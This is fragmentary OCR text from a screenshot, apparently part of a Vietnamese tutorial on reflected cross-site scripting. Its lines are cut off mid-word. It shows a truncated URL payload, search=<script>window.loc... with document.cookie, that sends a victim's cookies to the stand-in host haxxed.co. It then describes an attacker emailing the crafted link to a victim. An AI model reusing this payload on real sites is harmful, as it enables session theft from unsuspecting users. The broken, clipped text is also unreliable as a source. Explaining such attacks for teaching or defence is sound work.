
Để kiểm, hắn sửa url với đoạ
search=<script>window.loc
cookie="+document.cookie<
Khi hắn drops đường dẫn trê
chuyển hướng tới
haxxed.co
poor u
)
Bây giờ hắn tiến hành lừa ai
series
này chẳng hạn
)
Mal
gửi cho
Vic
email với đườ
được chỉnh sửa